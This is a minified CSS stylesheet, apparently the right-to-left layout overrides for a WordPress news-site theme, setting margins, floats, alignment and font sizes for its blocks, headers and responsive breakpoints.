.td-post-date{margin-left:auto;margin-right:4px}.td_block_slide .td-post-comments{margin-left:auto;margin-right:10px}.td_block_slide .td-icon-comments{margin-right:auto;margin-left:5px}.widget li{margin-right:12px}.td-block-span6 .td_module_8 .entry-title{font-size:14px}.td_module_16 .td-module-thumb{left:auto;right:0}.td_block_21.td-column-1 .item-details{margin-left:auto;margin-right:115px}.td_block_21.td-column-1 .entry-title{font-size:14px;line-height:28px;padding-right:0}.td_module_16 .item-details{margin-left:auto;margin-right:174px}.td-post-template-8 .td-post-header-holder{text-align:right}.td-post-template-8 .td-post-header .entry-title{font-size:32px}.td-post-template-8 .td-post-title .td-post-date{margin-right:4px;margin-left:22px}.td-image-gradient-style8::after{left:auto;right:0}body .td-stretch-height{left:-50%;transform:translateX(50%);-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%)}.td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title{line-height:32px}.td-grid-style-3 .td-big-thumb .td-big-grid-meta{margin:20px 20px 20px 0}.td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,.td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:28px;line-height:58px}.td_block_18 .td_module_mx8 .entry-title{font-size:22px;line-height:42px}.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:24px}.td_block_big_grid_2 .td-big-grid-post{float:right}.td_block_big_grid_2 .td-big-thumb{margin-right:auto;margin-left:3px}.td-subcat-filter .td-subcat-dropdown li{margin-right:0}.td-big-grid-slide .td_block_wrap{direction:rtl}.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:20px}.td_block_19 .td_module_mx2 .item-details .entry-title{line-height:28px;font-size:13px}.iosSlider-col-1 .entry-title{font-size:16px;line-height:30px}.td_module_7 .entry-title{font-size:13px;line-height:28px}.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:16px}.td_block_16 .td_module_mx7 .entry-title{font-size:15px;line-height:28px}.td_module_11 .td-module-thumb{left:auto;right:0}.td_module_11 .item-details{margin-left:auto;margin-right:350px}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta .entry-title{font-size:14px;line-height:28px}.iosSlider-col-2 .entry-title{font-size:22px;line-height:44px}.td-footer-instagram-container .td-footer-instagram-title{letter-spacing:0}.td-category-header .td-category-pulldown-filter{right:auto;left:0}.td-category-header .td-pulldown-filter-item{margin-left:auto;margin-right:0}.td-category-header .td-pulldown-filter-list{text-align:right}.td-weather-top-widget{margin-right:auto;margin-left:32px}.td-category-header .td-icon-menu-down{margin-left:auto;margin-right:5px;top:0}.td-grid-style-2 .td-big-thumb .td-big-grid-meta{margin:20px 20px 20px 0}.td-category-description p{line-height:32px}.td_block_template_1 .block-title{text-align:right}.mfp-title{text-align:right}.td_block_template_2 .td-block-title{text-align:right}.td-mega-menu ul.sub-menu{transform:unset;-webkit-transform:unset;-moz-transform:unset;-ms-transform:unset;-o-transform:unset}.td-post-small-box span{float:right}.td-post-small-box a{float:right;margin-right:4px;margin-left:auto}#td-mobile-nav .td-guest-wrap .td-menu-login{margin-right:20px}.td-post-template-12 .td-post-header .entry-title,.td-post-template-13 .td-post-header .entry-title{line-height:68px;letter-spacing:0}.td_block_big_grid_9 .td-big-grid-post .entry-title{line-height:32px}.td-page-content .td_quote_box,.td-post-content .td_quote_box,.wpb_text_column .td_quote_box,.td_block_text_with_title .td_quote_box,.bbpress .td_quote_box,.woocommerce #tab-description .td_quote_box,.mce-content-body .td_quote_box,.comment-content .td_quote_box{border-left:none;border-right:2px solid #4db2ec}.td-location-icon{right:auto;left:10px}.td-weather-city{margin-bottom:14px}.td-post-template-12 .td-post-header .td-post-title .td-post-comments,.td-post-template-13 .td-post-header .td-post-title .td-post-comments,.td-post-template-12 .td-post-header .td-post-title .td-post-views,.td-post-template-13 .td-post-header .td-post-title .td-post-views{margin-right:22px;margin-left:0}.td-search-form-widget .wpb_button{right:auto;left:0}.td-search-form-widget .td-widget-search-input{border-right:1px solid #e1e1e1;border-left:0}.td-search-form-widget div{text-align:right}.td_block_template_8 .td-block-title{text-align:right}.td_block_template_8 .td-block-title>*{padding-right:0;padding-left:20px}.td-block-title-wrap .td-wrapper-pulldown-filter{right:auto;left:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:0;padding-right:20px;margin-right:auto;margin-left:-14px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{margin-left:10px;margin-right:20px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{left:0;right:auto}.td-post-sharing-top,.td-post-sharing-bottom{direction:ltr}.td-post-sharing-top .td-social-but-text,.td-post-sharing-bottom .td-social-but-text{padding-left:12px;padding-right:17px;margin-left:-6px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-page-content .dropcap,.td-post-content .dropcap,.wpb_text_column .dropcap,.td_block_text_with_title .dropcap,.bbpress .dropcap,.woocommerce #tab-description .dropcap,.mce-content-body .dropcap,.comment-content .dropcap{float:right;margin:9px 0 0 13px}.td_category_template_7 .td-crumb-container{left:auto;right:0}.td_mega_menu_sub_cats{text-align:left}.td-header-style-5 .td-main-menu-logo img{margin-right:auto;margin-left:20px}.td_block_template_5 .td-block-title{text-align:right}.td-post-template-3 .td-post-title .td-post-comments,.td-post-template-3 .td-post-title .td-post-views{margin-left:0;margin-right:22px}.td-page-content .td_box_left p,.td-post-content .td_box_left p,.wpb_text_column .td_box_left p,.td_block_text_with_title .td_box_left p,.bbpress .td_box_left p,.woocommerce #tab-description .td_box_left p,.mce-content-body .td_box_left p,.comment-content .td_box_left p{text-align:right}.td-page-content .td_quote_box p,.td-post-content .td_quote_box p,.wpb_text_column .td_quote_box p,.td_block_text_with_title .td_quote_box p,.bbpress .td_quote_box p,.woocommerce #tab-description .td_quote_box p,.mce-content-body .td_quote_box p,.comment-content .td_quote_box p{line-height:26px}.td-page-content .td_box_right p,.td-post-content .td_box_right p,.wpb_text_column .td_box_right p,.td_block_text_with_title .td_box_right p,.bbpress .td_box_right p,.woocommerce #tab-description .td_box_right p,.mce-content-body .td_box_right p,.comment-content .td_box_right p{text-align:right}.td-category-siblings .td-subcat-dropdown li{margin-left:auto;margin-right:0}.td-category li{margin:0 0 5px 5px}.td_block_author .td-author-description{line-height:26px}.td_module_18 .td-module-comments{right:auto;left:0}.tdc-row[class*="stretch_row"]>.td-pb-row>.td-element-style{right:50%!important;left:auto!important}.sf-menu .sub-menu .td-icon-menu-down{right:auto;left:19px}a.sf-with-ul i.td-icon-menu-down::before{content:'\e807'}.sf-menu .td-normal-menu ul ul{left:auto!important;right:100%!important}.td-boxed-layout .td-post-template-3 .td-post-header-holder{left:auto;right:-48px}.select2-container{z-index:99999}.td-instagram-user{direction:ltr}.td-instagram-meta{direction:ltr}.td_block_template_11 .td-block-title{text-align:right}.td_module_19 .td-module-image{right:0;left:unset}.td-pb-span12.td-main-content .td_module_19 .td-item-details{margin-right:564px;margin-left:auto}.td_module_19 .td-item-details{margin-right:294px;margin-left:auto}.td_module_19 .td-post-category{right:0;left:auto}.td_block_template_11 .td-related-title a{margin-right:auto;margin-left:20px}.td_block_24 .td-column-3 .td-item-details{margin-right:564px;margin-left:auto}.td_module_9 .entry-title{line-height:32px}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:auto;margin-left:0}.comment-form-cookies-consent label{margin-left:auto;margin-right:8px}.widget_recent_comments a,.td_wp_recentcomments a{margin-left:auto;margin-right:5px}.td-post-template-2 .td-post-title .td-post-date{margin-right:auto;margin-left:22px}.td-header-style-6 .td-main-menu-logo{margin-right:auto;margin-left:42px}.td_block_template_4 .td-block-title{text-align:right}.td_block_template_4 .td-block-title>::before{left:auto;right:10px}.td_block_template_8 .td-related-title a:last-child::after{right:100%;left:auto}.td_block_big_grid_8.td-grid-style-2 .td-video-play-ico img,.td_block_big_grid_8.td-grid-style-3 .td-video-play-ico img{left:0;right:auto}.td-post-template-2 .td-post-header .entry-title{font-size:28px}.td-subfooter-menu li a{line-height:28px}.td-smart-list-button .td-icon-right{padding-left:unset;padding-right:11px}.td-smart-list-button .td-icon-left{padding-right:unset;padding-left:11px}.td-smart-list-button .td-icon-right::before{content:'\e802'}.td-smart-list-button .td-icon-left::before{content:'\e803'}.td-mx-13 .entry-title{font-size:13px;line-height:24px}.td-big-grids-fl .td-module-meta-info{margin-right:0;margin-bottom:0}.td-post-template-4 .td-post-title{padding:21px 0 0 21px}.td_block_big_grid_fl_2 .td-big-grid-post .entry-title{line-height:32px}.td_block_template_13 .td-block-title{text-align:right}.td_block_template_13 .td-block-subtitle{right:-4px;left:auto;font-size:70px}.td_block_template_2 .td-related-title a{padding:0 0 0 20px}.td_block_template_12 .td-related-title>a.td-related-left,.td_block_template_13 .td-related-title>a.td-related-left,.td_block_template_12 .td-related-title>a.td-related-right,.td_block_template_13 .td-related-title>a.td-related-right{margin-right:0!important;margin-left:15px!important}.td_block_template_12 .td-related-title a,.td_block_template_13 .td-related-title a{margin-right:auto;margin-left:20px}.tdc-row[class*="stretch_row"]>.td-pb-row>.td-element-style{transform:translateX(50%)!important}.td_block_template_12 .td-block-title{text-align:right}.td-pinterest-wrap{direction:ltr}.td-footer-template-13 .td-social-name{margin-left:auto;margin-right:10px}.td-category-title-holder .td-page-title{font-size:24px;line-height:42px}.td-instagram-wrap{direction:ltr;text-align:left}.td-search-wrap-mob .td_module_wrap .entry-title{font-size:14px;line-height:28px}.td-post-template-6 .td-post-title .td-post-date{margin-right:auto;margin-left:22px}.td-header-style-8 .td-header-top-menu{margin-left:auto;margin-right:282px}.td-header-style-8 .td-header-main-menu{padding-left:unset;padding-right:282px}.td_module_8 .entry-title{font-size:15px;line-height:30px}.td-post-template-7 .td-post-header .entry-title{font-size:32px;line-height:62px}.td-post-template-7 .td-post-title .td-post-date{margin-right:4px;margin-left:22px}.td_mega_menu_sub_cats a{font-weight:500}.td_module_18 .td-icon-menu-right{margin-right:8px;margin-left:auto;vertical-align:-1px}.td-header-style-7 .sf-menu{float:left}.td-header-style-7 .td-header-sp-logo{margin-right:auto;margin-left:42px;float:right}.td-scroll-up{right:unset;left:5px}.td_smart_list_6 .td-number-and-title{text-align:right}.td_smart_list_6 .td-sml-current-item-title{padding-left:unset;padding-right:56px}.td-sml-current-item-nr{left:unset;right:0}.td_smart_list_7 .td-smart-list-pagination .td-smart-next{float:left}.td_smart_list_7 .td-smart-list-pagination .td-smart-back{float:right}.td_block_big_grid_fl_8 .td-big-grid-post{float:right}.sf-menu a.sf-with-ul{padding-right:14px;padding-left:31px}.td_block_related_posts .td-module-title{font-size:14px}.td_block_slide .iosSlider-col-1 .entry-title{line-height:32px}.td-post-template-3 .td-post-header .entry-title{font-size:28px}.td-post-category{font-size:12px}.author-box-wrap .desc{font-size:13px}.td_module_19 .entry-title{font-weight:700}.td_module_19 .td-excerpt{font-size:14px}.td-header-menu-social{float:left}.td-header-menu-no-search .td-header-main-menu{padding-left:0}.td-header-menu-no-search .td-header-menu-social{margin-right:3px!important;margin-left:0!important}.td_block_template_9 .td-block-title{text-align:right}.td_block_template_9 .td-block-title::after{left:auto;right:0}.td_block_template_9 .td-related-title a{margin-right:auto;margin-left:20px}.td_module_17 .td-icon-menu-right{margin-left:auto;margin-right:8px;vertical-align:0}.td_module_17 .td-read-more a{padding:0 0 10px 10px}.td-page-title{font-size:27px;line-height:42px}.tdm-social-wrapper{direction:ltr}.tdb-author-social,.tdb-author-socials{direction:ltr}.tdb-author-social{float:right}.tdm-btn i:last-child{margin-left:auto;margin-right:14px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:auto;margin-left:42px}.tdm-header .header-search-wrap{float:left;margin-left:auto;margin-right:15px}.tdb-single-related-posts .td-category-pos-image .td-post-category{right:0;left:auto}.td_module_flex_3 .td-module-meta-info,.td_module_flex_4 .td-module-meta-info{padding:0 16px 0 0}.wp-block-image figcaption{text-align:right}.td-post-content .td-gallery{direction:ltr}.td-gallery-slide-count{direction:rtl}.td-gallery-slide-copywrite{text-align:right;direction:rtl}@media (max-width:1140px){.td-boxed-layout .td-post-template-3 .td-post-header-holder{left:auto;right:0}.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{line-height:32px}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .entry-title{line-height:28px}.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{font-size:17px}.td-header-style-8 .td-header-top-menu{margin-right:212px}.td-header-style-8 .td-header-main-menu{padding-right:212px}}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{margin-left:28px;margin-right:0}.iosSlider-col-3 .entry-title{font-size:26px}.td-pb-span8 .td_module_11 .item-details{margin-left:auto;margin-right:324px}.td-header-style-5 .sf-menu a.sf-with-ul{padding-right:12px;padding-left:26px}}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1200 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1400 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1600 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1800 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat{border-left:none;border-right:1px solid #eaeaea}.td_stretch_content .td_block_mega_menu::before,.td_stretch_content_1200 .td_block_mega_menu::before,.td_stretch_content_1400 .td_block_mega_menu::before,.td_stretch_content_1600 .td_block_mega_menu::before,.td_stretch_content_1800 .td_block_mega_menu::before{left:100%;right:auto}}@media (max-width:1018px){.td-post-template-11 .td-post-header header .entry-title{line-height:46px}.td-post-template-2 .td-post-header header .entry-title{font-size:24px;line-height:38px}.td-mx-15 .entry-title{line-height:24px!important}.td-mx-23 .entry-title{line-height:32px!important}.td-mx-17 .entry-title{line-height:28px!important}.td-post-template-12 .td-post-header header .entry-title,.td-post-template-13 .td-post-header header .entry-title{font-size:24px;line-height:42px}}@media (min-width:1018px){.td_block_big_grid_fl_3 .td-big-grid-post .entry-title{line-height:32px}.td_block_big_grid_fl_4 .td-big-grid-post .entry-title{line-height:28px}.td_block_big_grid_fl_8 .td_module_mx19 .entry-title{line-height:34px}.td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:14px;line-height:28px}.td_block_big_grid_fl_1 .td-big-grid-post .entry-title{line-height:42px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_7 .td_module_mx23 .entry-title{line-height:24px!important}.td_block_big_grid_fl_5 .td-big-grid-post .entry-title{line-height:26px!important}.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{line-height:34px}.td_module_6 .item-details{margin-left:auto;margin-right:90px}.td-pb-span8 .td_module_10 .item-details{margin-left:auto;margin-right:210px}.td-pb-span8 .td_module_10 .entry-title{line-height:28px}.td_block_inner .td_module_mx2 .item-details{margin-left:auto;margin-right:95px}.td_module_mx4 .entry-title{font-size:14px;line-height:28px}.td_module_mx1 .entry-title,.td-pb-span8 .td_module_10 .entry-title,.td-block-span6 .entry-title,.td_module_5 .entry-title{line-height:28px;font-size:15px}.td-block-span4 .entry-title{font-size:14px}.td_module_6 .entry-title{font-size:13px;line-height:24px}.td-grid-style-6 .td-small-thumb .entry-title{line-height:26px!important}.td-post-template-default .td-post-header header .entry-title{font-size:24px;line-height:42px}.td-post-template-11 .td-post-title .td-post-author-name,.td-post-template-11 .td-post-title .td-post-date,.td-post-template-11 .td-post-title .td-post-comments a,.td-post-template-11 .td-post-title .td-post-views{float:right}.td-post-template-11 .td_mod_related_posts .td-module-title{font-size:13px;line-height:24px}.iosSlider-col-3 .entry-title{line-height:50px}.td_block_21.td-column-1 .item-details{margin-right:60px}.td-post-template-8 .td-post-header header .entry-title{font-size:28px;line-height:46px}.td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title,.td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:22px;line-height:42px}.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:20px;line-height:44px}.td-big-grid-post.td-small-thumb .td-big-grid-meta .entry-title{font-size:14px}.td-pb-span8 .td_module_14 .entry-title{font-size:16px;line-height:30px}.td-pb-span8 .td_module_11 .item-details{margin-left:auto;margin-right:210px}.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta{margin:0 14px 0 0}.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info{margin:7px 14px 14px 0}.td-pb-span12.td-main-content .td_module_19 .td-item-details{margin-right:430px;margin-left:auto}.td_module_19 .td-item-details{margin-right:230px;margin-left:auto}.td_block_24 .td-column-3 .td-item-details{margin-left:auto;margin-right:430px}.td_block_big_grid_fl_7 .td_module_mx24 .entry-title{line-height:22px!important}.td-mx-19 .entry-title{line-height:32px!important}.td-post-template-6 .td-post-header header .entry-title{font-size:22px;line-height:38px;font-weight:500}.td-header-style-8 .td-header-top-menu{margin-right:152px}.td-header-style-8 .td-header-main-menu{padding-right:152px}.td-post-template-7 .td-post-header header .entry-title{font-size:24px;line-height:54px}.td_block_big_grid_fl_8 .td_module_mx25 .entry-title{font-size:14px!important;line-height:28px!important}.td-big-grid-post.td-medium-thumb .td-big-grid-meta .entry-title{font-size:90%}.td-trending-now-wrapper .td-next-prev-wrap{left:30px}}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .entry-title{line-height:36px}.td_block_big_grid_fl_7 .td_module_mx24 .entry-title{line-height:22px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post .entry-title{line-height:32px}}@media (max-width:767px){.td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 .entry-title{line-height:38px!important}.td-big-grids-fl.td-big-grids-scroll .td-big-grid-scroll .td-big-grid-post .entry-title{line-height:32px!important}.td-trending-now-post{padding-left:0}.td-trending-now-display-area{padding:0}.td-column-1 .td_module_mx4 .entry-title{line-height:32px}.td_module_10 .item-details{margin-right:165px}.td-sub-footer-container .td-sub-footer-menu{float:none}.td_block_inner .td_module_mx2 .entry-title{font-size:14px}.td_module_mx4 .entry-title,.td-column-1 .td_module_mx4 .entry-title{font-size:14px;line-height:26px}.td_module_6 .entry-title{font-size:14px}.post header .entry-title{margin-bottom:15px}.td-post-template-default .td-post-header header .entry-title{font-size:24px;line-height:38px}.author-box-wrap .avatar{margin-bottom:5px;float:none}.author-box-wrap .desc{margin-left:auto;margin-right:0}.td_block_related_posts .item-details{padding-right:110px;padding-left:0}.td_block_related_posts .td-module-title{font-size:14px}textarea,input[type="text"],input[type="url"],input[type="tel"],input[type="email"]{font-size:13px}.logged-in-as a:last-child{float:left}.td-footer-wrapper li{margin-left:auto;margin-right:0}.td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{line-height:38px}.td-post-template-11 .td_block_related_posts .item-details{padding-left:10px;padding-right:110px}.iosSlider-col-3 .entry-title{font-size:22px;line-height:46px}.td-column-3 .td_module_mx4 .entry-title{line-height:22px}.td_module_16 .item-details{margin-right:95px}.td_block_21.td-column-1 .item-details{margin-right:95px}.td-post-template-8 .td-post-header header .entry-title{line-height:48px}.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta .entry-title{font-size:20px}.td_block_big_grid_8 .td-big-grid-post-0.td-big-grid-post .td-big-grid-meta .entry-title,.td_block_big_grid_8 .td-big-grid-post-1.td-big-grid-post .td-big-grid-meta .entry-title{line-height:46px!important}.td_block_big_grid_8 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta .entry-title{line-height:32px!important}.td_block_big_grid_7 .td-big-grid-post-0 .entry-title{font-size:19px!important}.td_block_16 .td_module_mx7 .td-module-image{float:right}.td_block_16 .td_module_mx7 .item-details{margin-left:auto;margin-right:115px}.td_block_16 .td_module_mx7 .entry-title{font-size:14px;line-height:26px}.td_block_19 .td_module_mx2 .item-details .entry-title{font-size:14px}.td_module_11 .item-details{margin-left:auto;margin-right:220px}.td-big-grids-fl.td-big-grids-scroll.td-grid-style-7 .td-big-grid-post-0 .entry-title{line-height:43px!important}.td-post-template-3 .td-post-header header .entry-title{line-height:38px}.td_block_14 .td-block-span12,.td_block_14 .td-block-span4{float:right}.td-header-style-5 .td-main-menu-logo img{margin:auto}.td-pb-span12.td-main-content .td_module_19 .td-item-details{margin-right:115px;margin-left:auto}.td_block_24 .td-column-3 .td-item-details{margin-right:115px;margin-left:auto}.td_block_big_grid_3 .td-big-grid-post-0{float:none}.td-category-title-holder .entry-title.td-page-title{font-size:24px;line-height:42px}.td-mx-19 .entry-title{line-height:32px!important}.td-post-template-6 .td-post-header header .entry-title{font-size:22px;line-height:38px;font-weight:500}.td_category_template_7 .td-crumb-container{right:10px}.td-header-style-8 .td-header-main-menu{padding-right:0}.td-post-template-7 .td-post-header header .entry-title{font-size:22px;line-height:42px}.td-post-content .alignnone,.wpb_text_column .alignnone,.td_block_text_with_title .alignnone,.woocommerce #tab-description .alignnone,.mce-content-body .alignnone{margin:0 0 0 10px}.td_block_big_grid_5.td-grid-style-1 .entry-title,.td_block_big_grid_5.td-grid-style-2 .entry-title,.td_block_big_grid_5.td-grid-style-3 .entry-title{font-size:18px!important;line-height:32px!important}.td_block_big_grid_10 .td-big-grid-post .entry-title{line-height:30px!important}.td_block_slide .iosSlider-col-1 .entry-title{font-size:20px}.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post{float:none}.td_block_big_grid_fl_1 .td-big-grid-post{float:none}.td_block_big_grid_fl_2 .td-big-grid-post{float:none}.td_block_big_grid_fl_3 .td-big-grid-post{float:none}.td_block_big_grid_fl_4 .td-big-grid-post{float:none}.td_block_big_grid_fl_5 .td-big-grid-post{float:none}.td_block_big_grid_fl_6 .td-big-grid-post{float:none}.td_block_big_grid_fl_7 .td-big-grid-post{float:none}.td_block_big_grid_fl_8 .td-big-grid-post{float:none}.td_block_big_grid_fl_9 .td-big-grid-post{float:none}.td_block_big_grid_fl_10 .td-big-grid-post{float:none}}@media (min-width:767px){.td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:13px;line-height:24px}.td-header-style-10 .td-affix .td-main-menu-logo{right:0}}@media (max-width:500px){.td_module_mx4 .td-module-image{left:auto;right:0}.td_module_mx4 .entry-title{padding-left:0;padding-right:115px}.td-column-1 .td_module_mx4 .entry-title{padding-left:0;padding-right:0}.td_module_10 .item-details{margin-right:115px}.td_module_wrap .entry-title{line-height:26px;font-size:14px}.td_block_inner .td_module_mx2 .entry-title{line-height:26px}.td-pulldown-size{margin-right:0!important}.iosSlider-col-3 .entry-title{font-size:18px;line-height:32px}.td-column-3 .td_module_mx4 .entry-title{padding-left:0}.td_block_18 .td_module_mx8 .entry-title{font-size:14px;line-height:26px}.td_module_11 .item-details{margin-left:auto;margin-right:0;padding-left:0;padding-right:110px}.td_module_14 .td-post-author-name{margin-left:auto;margin-right:14px}}